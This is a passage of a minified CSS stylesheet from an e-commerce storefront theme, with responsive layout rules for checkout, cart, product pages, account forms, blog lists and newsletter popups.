.page-title-wrapper{padding:0}.opc-estimated-wrapper{margin:0 0 30px 0}.opc-estimated-wrapper .minicart-wrapper .action.showcart{padding:0 15px;height:40px}.opc-estimated-wrapper .estimated-block{font-size:16px}.opc-estimated-wrapper .estimated-block .estimated-price{font-size:30px}.opc-progress-bar-item{width:100%;font-size:1.4rem}._active>span:before,._complete>span:before{left:20px}._active>span:after,._complete>span:after{left:25px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{width:30px;padding:0;background:none;display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:26px;color:#303030;content:'\3a';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.block-title strong{font-size:2.4rem}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-item .product-list-view__right-wrapper{width:auto;display:inline-block;float:left;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item .product-item-description{margin:25px 0}.products-list .product-item-details{display:inline-block;float:left;width:auto;padding-right:0;padding-bottom:0}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0;width:100%}.toolbar-products .toolbar-amount{display:none}.toolbar-products .js-toolbar-switch{padding:0 3px 0 10px}.toolbar-products .sorter .js-toolbar-switch{margin-right:0}.page-products .toolbar .sorter{margin-right:0}.page-products .toolbar .sorter .sorter-label{display:none}.page-products .toolbar .limiter span:not(.current){display:none}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{margin-right:0}.product-info-main .product__social-share .social-share__content .ox-social-button,.product-options-bottom .product__social-share .social-share__content .ox-social-button{justify-content:center}.product-info-main .product__social-share .social-share__content .ox-social-button span,.product-options-bottom .product__social-share .social-share__content .ox-social-button span{display:none}.product-info-main .product__social-share .social-share__content .ox-social-button i,.product-options-bottom .product__social-share .social-share__content .ox-social-button i{margin-right:0}.product-info-main .product__social-share .social-share__content .ox-social-button:before,.product-options-bottom .product__social-share .social-share__content .ox-social-button:before{margin:0}.product-info-main{margin-bottom:0}.products-list .product-grid__image-wrapper{display:block;float:none;margin-bottom:15px}.products-list .product-item-details{clear:left}.products-list .product-image-wrapper{height:auto}.products-list .product-item .product-image-wrapper .product-second-image-photo{position:absolute}.products-list .product-item-details{display:block;width:100%}.block-customer-login .block-title,.block-new-customer .block-title{line-height:0.8}.account .column.main,.account .sidebar-additional{margin:0}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:25px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{margin:0 auto;padding:45px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{padding:15px;margin:45px -45px -45px}.login-container{margin:0 auto}.login-container .block{padding:45px}.login-container .block .action.primary{width:100%}.block-customer-login .actions-toolbar{text-align:center;display:block}.block-customer-login.block .action.primary{width:100%}.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].qty:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].actions:before,.multicheckout.address.form .table-wrapper .data.table tbody>tr td[data-th].product:before{content:none}.multicheckout.address.form .table-wrapper .data.table .address:before{margin-bottom:5px}.multicheckout.address.form .table-wrapper .data.table .col{padding:10px 0}.multicheckout.address.form .table-wrapper .data.table .col,.multicheckout.address.form .table-wrapper .data.table .col.address,.multicheckout.address.form .table-wrapper .data.table .col.qty{text-align:center}.multicheckout.address.form .table-wrapper .data.table .col.actions{padding-bottom:30px;border-bottom:1px solid #e5e5e5;margin-bottom:30px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout>.actions-toolbar{display:block}.multicheckout>.actions-toolbar .action{width:100%}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-right:0}.footer.content .block.newsletter.newsletter-style--big .title{font-size:30px}.footer.content .block.newsletter .form.subscribe{flex-direction:column}.footer.content .block.newsletter .form.subscribe .field-recaptcha{justify-content:center}.footer.content .block.newsletter .action.primary{width:100%;margin-top:10px}.fieldset .review-legend.legend{font-size:30px}.review-list .block-title strong{font-size:30px}.table-wrapper.orders-recent .table-order-items.table tbody>tr>td.col{padding-left:0}.account .data.table .col:first-child{border-top:1px solid rgba(107,107,107,0.18)}.order-details-items thead{display:block}.order-details-items thead tr{display:block}.order-pager-wrapper{display:block}.account .table-order-items tbody tr{display:block}.account .table-order-items .product-item-name{display:block}.account .table-order-items .action.show{margin-top:0}.account .table-wrapper.order-items .col.subtotal,.account .table-wrapper.order-items .col.qty,.account .table-wrapper.order-items .col.price{text-align:left}.order-details-items .table-wrapper{overflow-y:auto}.order-details-items .order-title strong{display:block}.order-details-items .action{margin-top:0}.order-details-items .items-qty{display:inline-block;vertical-align:baseline}.order-details-items .col.price .price-including-tax,.order-details-items .col.subtotal .price-including-tax,.order-details-items .col.price .price-excluding-tax,.order-details-items .col.subtotal .price-excluding-tax{display:inline-block}.order-details-items .data.table .col.options{padding:0 10px 15px}.order-details-items .data.table .col.options:before{display:none}.order-details-items .options-label+.item-options-container[data-th]:before,.order-details-items .item-options-container+.item-options-container[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-left:10px}.order-details-items .options-label+.item-options-container .col,.order-details-items .item-options-container+.item-options-container .col{font-size:1.2rem;padding:0 10px}.order-details-items .options-label+.item-options-container .col:first-child,.order-details-items .item-options-container+.item-options-container .col:first-child{padding-top:3px}.order-details-items .options-label+.item-options-container .col:last-child,.order-details-items .item-options-container+.item-options-container .col:last-child{padding-bottom:20px}.wishlist-index-index .product-item{width:50%}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .products-grid.wishlist+.actions-toolbar{display:block}.wishlist-index-index .products-grid.wishlist+.actions-toolbar .action{width:100%}}@media only screen and (max-width:479px){.message.warning,.message.info,.message.notice,.message.error,.message.success{padding-left:70px}.message.warning:before,.message.info:before,.message.notice:before,.message.error:before,.message.success:before{width:50px}.message.error>*:first-child:before{left:19px}.message.error>*:first-child:after{left:14px}.message.success>*:first-child:before{left:17px}.message.success>*:first-child:after{left:22px}.message.notice>*:first-child:before,.message.info>*:first-child:before,.message.notice>*:first-child:after,.message.info>*:first-child:after{left:23px}.message.warning>*:first-child:before{left:16px}.ox-nav-sections-item-title{height:50px}.ox-nav-sections-item-content{margin-top:50px}.tooltip.wrapper .tooltip.content{min-width:10rem}.ox-slideout .header__search-wrapper .search_form_wrap,.ox-slideout .header__search-wrapper form{display:block}.ox-slideout .header__search-wrapper .search_form_wrap>.actions,.ox-slideout .header__search-wrapper form>.actions{display:block;margin-top:20px}.ox-slideout .header__search-wrapper .search_form_wrap>.actions .action.search,.ox-slideout .header__search-wrapper form>.actions .action.search{width:100%}.header--layout-4 .slide-out-menu--mobile{min-width:57px}.header--layout-4 .header__content{min-height:50px}.header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search{min-width:40px}.header--layout-4 .header__content .flex-right .header__item .button{min-width:50px}.header--layout-4 .header__content .minicart-wrapper .action.showcart{padding:0 18px}.mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist{display:none}.mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare{display:none !important}.mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button{min-width:48px}.header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile{min-width:54px;padding:6px 13px}.header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile{left:50px}.mobile-header--layout-5 .page-header .logo__container,.mobile-header--layout-4 .page-header .logo__container{max-width:150px}.ox-slideout-left,.ox-slideout-right,.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{width:90%}.minicart--style-modern .ox-dropdown,.ox-dropdown{width:90%}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:30px 30px 0}.crosssell.additional-products .block-title strong,.related.additional-products .block-title strong,.upsell.additional-products .block-title strong{max-width:calc(100% - 60px)}.crosssell.additional-products .block-title .owl-nav,.related.additional-products .block-title .owl-nav,.upsell.additional-products .block-title .owl-nav{margin-left:10px}.ox-banner-animated-text .ox-banner-animated-container{padding:20px}.ox-banner.ox-banner-stores .ox-banner-container{padding:27px}.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{font-size:32px}.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:14px;margin-top:20px;padding:5px}.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:20px}.modal-popup .modal-inner-wrap{width:90%}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw,.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{font-size:38px}.widget.block-products-list.owl-nav--position-title .block-title strong,.widget.block-products-list.owl-nav--position-title .block-title h1,.widget.block-products-list.owl-nav--position-title .block-title h2,.widget.block-products-list.owl-nav--position-title .block-title h3,.widget.block-products-list.owl-nav--position-title .block-title h4,.widget.block-products-list.owl-nav--position-title .block-title h5,.widget.block-products-list.owl-nav--position-title .block-title h6{max-width:calc(100% - 60px)}.widget.block-products-list.owl-nav--position-title .block-title .owl-nav{margin-left:10px}.cart-summary{padding:25px;margin-bottom:0;margin-left:-15px;margin-right:-15px}.cart-container .checkout-methods-items{margin:0 -25px -25px;padding:25px}table.table-totals tbody tr.grand.totals .price,table.totals tbody tr.grand.totals .price{font-size:34px}.ox-slideout .block-minicart{padding:0;margin:0;top:auto;left:auto;box-shadow:none;height:100%;overflow:auto;overflow-x:hidden}.ox-slideout .block-minicart:before,.ox-slideout .block-minicart:after{content:none}.minicart--style-classic .ox-slideout .dropdown-bottom-wrapper,.minicart--style-classic .ox-dropdown .dropdown-bottom-wrapper{padding-bottom:20px}.minicart--style-modern .ox-slideout .block-compare .product-items,.minicart--style-modern .ox-dropdown .block-compare .product-items,.minicart--style-modern .ox-slideout .block-wishlist .product-items,.minicart--style-modern .ox-dropdown .block-wishlist .product-items,.minicart--style-modern .ox-slideout .minicart-items-wrapper,.minicart--style-modern .ox-dropdown .minicart-items-wrapper{padding:0 25px}.minicart--style-modern .ox-slideout .minicart-items .item-qty,.minicart--style-modern .ox-dropdown .minicart-items .item-qty{border:none !important}.minicart--style-modern .ox-slideout .block-compare .block-content,.minicart--style-modern .ox-dropdown .block-compare .block-content,.minicart--style-modern .ox-slideout .block-wishlist .block-content,.minicart--style-modern .ox-dropdown .block-wishlist .block-content,.minicart--style-modern .ox-slideout .block-minicart .block-content,.minicart--style-modern .ox-dropdown .block-minicart .block-content{padding-top:20px}.minicart--style-modern .ox-slideout .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-compare .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,.minicart--style-modern .ox-slideout .block-minicart .dropdown-bottom-wrapper,.minicart--style-modern .ox-dropdown .block-minicart .dropdown-bottom-wrapper{padding:30px 35px}.minicart--style-modern .ox-slideout .block-compare .items-total,.minicart--style-modern .ox-dropdown .block-compare .items-total,.minicart--style-modern .ox-slideout .block-wishlist .items-total,.minicart--style-modern .ox-dropdown .block-wishlist .items-total,.minicart--style-modern .ox-slideout .block-minicart .items-total,.minicart--style-modern .ox-dropdown .block-minicart .items-total{padding:14px 30px 34px 30px}.minicart--style-modern .ox-slideout .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-compare .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-wishlist .ox-overlay-close-btn,.minicart--style-modern .ox-slideout .block-minicart .ox-overlay-close-btn,.minicart--style-modern .ox-dropdown .block-minicart .ox-overlay-close-btn{right:30px}.minicart--style-modern .ox-slideout .block-minicart .amount .price-wrapper:first-child .price,.minicart--style-modern .ox-dropdown .block-minicart .amount .price-wrapper:first-child .price{font-size:34px;letter-spacing:-1px}.block-compare .block-content .dropdown-bottom-wrapper{flex-flow:column}.block-compare .block-content .dropdown-bottom-wrapper>.primary,.block-compare .block-content .dropdown-bottom-wrapper>.secondary{width:100%}.block-compare .block-content .dropdown-bottom-wrapper>.primary{order:0;margin-bottom:10px}.block-minicart .block-content .dropdown-bottom-wrapper .actions{flex-flow:column}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary,.block-minicart .block-content .dropdown-bottom-wrapper .actions>.secondary{width:100%}.block-minicart .block-content .dropdown-bottom-wrapper .actions>.primary{order:0;margin-bottom:10px}.checkout-success-wrapper{padding:30px}.checkout-success-wrapper #registration{padding:30px}.opc-wrapper .opc-wrapper-boxed{padding:20px;padding-top:15px}.checkout-index-index .page-main{padding:30px 15px 0 15px}.opc-wrapper form.form-discount{flex-flow:column}.opc-wrapper form.form-discount .payment-option-inner{padding-right:0}.opc-wrapper form.form-discount .actions-toolbar .action{width:100%;margin-top:15px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.opc-block-shipping-information .shipping-information-title{font-size:2.0rem}.opc-summary-wrapper.custom-slide .modal-inner-wrap{padding:30px}.authentication-dropdown{box-sizing:border-box}.authentication-dropdown .modal-inner-wrap{padding:35px}.block-authentication .actions-toolbar{flex-flow:column}.block-authentication .actions-toolbar>.primary{width:100%}.block-authentication .actions-toolbar>.primary .action{width:100%}.popup-authentication.modal-popup .block-authentication .block[class]{padding:35px}.popup-authentication.modal-popup .block-authentication .block[class].block-new-customer{padding-top:50px}.popup-authentication.modal-popup .block-authentication .block[class].block-customer-login{padding-bottom:50px}.bundle-options-container .block-bundle-summary .box-tocart .actions,.bundle-options-container .block-bundle-summary .box-tocart .action.primary{width:100%}.bundle-options-container .block-bundle-summary .box-tocart .field.qty{padding-right:0;max-width:100%;width:100%}.page-products .toolbar .sorter label{display:inline-flex;overflow:hidden;max-width:65px;white-space:nowrap}.product.data.items>.item.content{padding:20px}.page-product-downloadable .product-add-form{margin-bottom:45px;padding:15px}.product-info-main .qty-controls-wrap,.product-options-bottom .qty-controls-wrap{display:inline-block;width:100%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:block}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{width:100%}.product-info-main .box-tocart .actions .action.tocart,.product-options-bottom .box-tocart .actions .action.tocart{width:100%;padding:0 15px;min-width:1px}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:block;max-width:100%;padding-right:0}.product-info-main .product__social-share .social-share__action,.product-options-bottom .product__social-share .social-share__action{width:auto;height:auto;padding:0 10px}.product-info-main .product__social-share .social-share__action .label,.product-options-bottom .product__social-share .social-share__action .label{display:inline-block}.product-info-main .product__social-share .social-share__action .icon:before,.product-options-bottom .product__social-share .social-share__action .icon:before{margin-right:10px}.product-info-main .product-social-links .product__social-share .social-share__action .icon:before,.product-options-bottom .product-social-links .product__social-share .social-share__action .icon:before{margin-right:0}.product-info-main .product-add-form .product-addto-links .action.towishlist,.product-options-bottom .product-add-form .product-addto-links .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-info-main .product-add-form .product-addto-links .action.towishlist span,.product-options-bottom .product-add-form .product-addto-links .action.towishlist span{display:inline-block}.product-info-main .product-add-form .product-addto-links .action.towishlist:before,.product-options-bottom .product-add-form .product-addto-links .action.towishlist:before{top:0;margin-right:10px}.product-info-main .product-add-form .box-tocart.actions--right-to-cart,.product-options-bottom .product-add-form .box-tocart.actions--right-to-cart{margin-bottom:25px}.product-info-main .product-social-links,.product-options-bottom .product-social-links{text-align:center}.product-add-form{margin-bottom:28px}.product-add-form form{text-align:center}.product-add-form .product-options-bottom{text-align:center}.page-product-configurable .product-add-form form,.page-product-downloadable .product-add-form form{text-align:left}.product-options-bottom{position:relative}.product-options-bottom .price-box{margin-right:0;flex-flow:column}.product-options-bottom .box-tocart,.product-options-bottom .actions--right-to-cart{margin-bottom:28px}.product-options-bottom .box-tocart.actions--right-to-cart{margin-right:0}.product-options-bottom .box-tocart.actions--right-to-cart .product-addto-links span,.product-options-bottom .box-tocart.actions--right-to-cart .action.towishlist span{display:inline-block}.product-options-bottom .box-tocart.actions--right-to-cart .actions{display:block}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist{display:flex;width:auto;height:auto;padding:0 10px;align-items:center}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.towishlist:before{top:0;margin-right:10px}.product-options-bottom .box-tocart.actions--right-to-cart .actions .action.tocart{margin-bottom:25px}.products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details,.products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details{position:static;padding-right:0}.products-grid__layout-2.grid.product-columns-s-2 .product-item .product-item-details .actions-secondary,.products-grid__layout-2.products-grid.product-columns-s-2 .product-item .product-item-details .actions-secondary{position:absolute;right:0;top:0;margin-top:0;z-index:2;padding:9px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.login-container .block{padding:35px 25px}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary,.form.create.account .actions-toolbar>.secondary{margin:35px -25px -35px -25px}.ox-slideout .filters-slideout-content{padding:25px}.review-fields-wrapper,.fieldset>.review-field-ratings.field:not(.choice),.review-field-ratings{padding:25px}.review-field-ratings .review-field-rating .label,.review-field-ratings .review-field-rating .control{display:block;float:none}.review-field-ratings .review-field-rating .control:not(:last-child){margin-bottom:10px}.review-field-ratings .review-field-rating .label{padding-bottom:5px}.wishlist-index-index .product-item{width:100%}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.title-and-link{margin-top:60px;margin-bottom:50px}.title-and-link>h2{margin:0 30px 0 0}h1.huge,.h1.huge,h1.big,.h1.big{font-size:60px}h1.huge-7vw,.h1.huge-7vw{font-size:7vw}h1.huge-6vw,.h1.huge-6vw{font-size:6.5vw}h1.huge-5vw,.h1.huge-5vw{font-size:5vw}h2.big,.h2.big{font-size:60px}h2.huge,.h2.huge{font-size:72px}h2.huge-5vw,.h2.huge-5vw{font-size:5vw}h2.huge-6vw,.h2.huge-6vw{font-size:6.3vw}h2.huge-7vw,.h2.huge-7vw{font-size:7vw}h2.big,.h2.big,h2.huge,.h2.huge,h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw{line-height:0.9}.ox-border-s{border:7px solid #fff}.ox-margin-sm{margin-bottom:30px}.ox-margin-sm-no{margin-bottom:0}.responsive-padding-1{padding:20px}.ui-dialog.popup{width:420px}.ox-slideout .header__search-wrapper .search_form_wrap .actions .action.search,.ox-slideout .header__search-wrapper form .actions .action.search{padding:0 30px;min-width:180px}.std .ox-banner.big-border,.ox-banner.big-border{border:30px solid}.std .ox-banner.ox-banner-stores,.ox-banner.ox-banner-stores{margin-top:50px}.std .ox-banner.ox-banner-stores .ox-banner-container .title,.ox-banner.ox-banner-stores .ox-banner-container .title{margin-top:-70px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.huge,.ox-banner.ox-banner-stores .ox-banner-container .title.huge{margin-top:-80px}.std .ox-banner.ox-banner-stores .ox-banner-container .title.xxl,.ox-banner.ox-banner-stores .ox-banner-container .title.xxl{margin-top:-80px;font-size:90px}.std .ox-banner.ox-banner-stores .ox-banner-container .text,.ox-banner.ox-banner-stores .ox-banner-container .text{font-size:18px;margin-top:40px;padding:10px}.std .ox-banner.ox-banner-stores .ox-banner-container.bottom,.ox-banner.ox-banner-stores .ox-banner-container.bottom{padding:55px}.ox-banner-animated-text.ox-banner-big .ox-banner-animated-container .animation-wrapper{margin-top:0}.ox-banner-animated-text.ox-banner-big span.text{font-size:42px;line-height:42px}.ox-banner-animated-text.ox-banner-big .link{line-height:35px;padding:0 11px;color:#000;font-size:16px;font-weight:800;text-transform:uppercase}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-wrapper.animation-text:first-child{margin-top:0}.ox-banner-animated-text.ox-banner-huge .ox-banner-animated-container .animation-link+.animation-text{margin-top:14px}.ox-banner-animated-text.ox-banner-huge span.text{font-size:30px;line-height:30px}.ox-banner-animated-text.ox-banner-huge .link{font-weight:800;text-transform:uppercase}.page-layout-1column-fullwidth.blog-page .page-main{padding-left:30px;padding-right:30px}.page-layout-1column-fullwidth.blog-post-view .page-main{padding:40px 0 80px 0}.post-view .post-nextprev-hld .nextprev-link{max-width:50%}.post-view .post-nextprev-hld .prev-link{padding-right:15px}.post-view .post-nextprev-hld .prev-link+.next-link{padding-left:15px}.post-view .post-nextprev-hld{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-view .post-nextprev-hld .next-link{text-align:left}.post-view .post-nextprev-hld .prev-link+.next-link{text-align:right;margin-right:0;margin-top:0}.post-view .post-nextprev-hld .nextprev-link{max-width:80%;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1}.data.item.content .related>.post-list{margin-top:10px}.post-list.columns-4 article.post-style--image-top,.post-list.columns-3 article.post-style--image-top,.post-list.columns-2 article.post-style--image-top{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.blog-list--image-top.columns-4 article,.post-list.blog-list--image-top.columns-3 article,.post-list.blog-list--image-top.columns-2 article{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.post-list.-list-view article{margin-bottom:25px;display:flex;flex-wrap:wrap}.post-list.-list-view article .post-image-wrapper,.post-list.-list-view article .post-content{justify-content:center;display:flex;flex-flow:column;position:relative;width:100%}.post-list.-list-view article .post-content{flex:0 0 65%;max-width:65%;padding-left:30px}.post-list.-list-view article .post-title{margin-bottom:0}.post-list.-list-view article .post-image-wrapper{flex:0 0 35%;max-width:35%;margin-bottom:0}.post-list.-list-view article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.-list-view article .post-image-wrapper img{display:block;margin-left:auto;height:100%;object-fit:cover}.post-list.blog-style-modern article.post-style--image-left,.post-list.blog-style-modern.blog-list--image-left article{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{-ms-flex-pack:center;justify-content:center;display:-ms-flexbox;display:flex;flex-flow:column;-ms-flex-direction:column;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;position:relative;width:100%}.post-list.blog-style-modern article.post-style--image-left .post-content,.post-list.blog-style-modern.blog-list--image-left article .post-content{padding-left:60px}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper{margin-bottom:0}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date{right:0;left:auto}.post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,.post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img{display:block;margin-left:auto}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top{display:block}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:34px}.post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img{margin-left:0}.post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,.post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:absolute}.post-list.blog-style-modern article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,.post-list.blog-style-modern.blog-list--overlay article .post-content,.post-list.blog-style-modern article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,.post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,.post-list.blog-style-modern.blog-list--above-image article .post-content{padding:50px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.modal-popup .modal-footer button,.modal-popup .modal-footer .action-primary{min-width:120px}.ox-brand-grid__container.columns-m-10 .ox-brand__item{-ms-flex:0 0 10%;flex:0 0 10%;max-width:10%}.ox-brand-grid__container.columns-m-9 .ox-brand__item{-ms-flex:0 0 11.11111111%;flex:0 0 11.11111111%;max-width:11.11111111%}.ox-brand-grid__container.columns-m-8 .ox-brand__item{-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}.ox-brand-grid__container.columns-m-7 .ox-brand__item{-ms-flex:0 0 14.28571429%;flex:0 0 14.28571429%;max-width:14.28571429%}.ox-brand-grid__container.columns-m-6 .ox-brand__item{-ms-flex:0 0 16.66666667%;flex:0 0 16.66666667%;max-width:16.66666667%}.ox-brand-grid__container.columns-m-5 .ox-brand__item{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.ox-brand-grid__container.columns-m-4 .ox-brand__item{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.ox-brand-grid__container.columns-m-3 .ox-brand__item{-ms-flex:0 0 33.33333333%;flex:0 0 33.33333333%;max-width:33.33333333%}.ox-brand-grid__container.columns-m-2 .ox-brand__item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-brand-grid__container.columns-m-1 .ox-brand__item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ox-carousel .ox-slide-item .title.big{font-size:60px}.ox-carousel .ox-slide-item .title.huge{font-size:72px}.ox-carousel .ox-slide-item .title.huge-6vw{font-size:6.3vw}.ox-carousel .ox-slide-item .title.huge-7vw{font-size:7vw}.ox-carousel .ox-slide-item .title.big,.ox-carousel .ox-slide-item .title.huge{line-height:0.9;margin-left:-4px}.ox-carousel .ox-slide-item .title.huge-6vw,.ox-carousel .ox-slide-item .title.huge-7vw{line-height:0.9;margin-left:-6px}.circle-pulse-wrapper{transform:scale(1)}.circle-pulse-img{top:-25px;right:-25px}.ox-unlock-newsletter .-form-wrapper{z-index:2;position:absolute;top:50%;transform:translateY(-50%);transition:all .2s ease}.ox-unlock-newsletter:hover .-form-wrapper{width:70%}.ox-newsletter-modal__container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%}.ox-newsletter-modal.modal-popup{overflow:hidden}.ox-newsletter-modal .-columns .col{padding:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.ox-newsletter-modal .-columns .-content{max-height:calc(100vh - 40px);overflow-y:auto}.ox-newsletter-modal .-columns-right .-image{order:2}.ox-newsletter-modal .-content{height:100%;display:flex;flex-direction:column}.page-layout-1column-fullwidth .block.widget 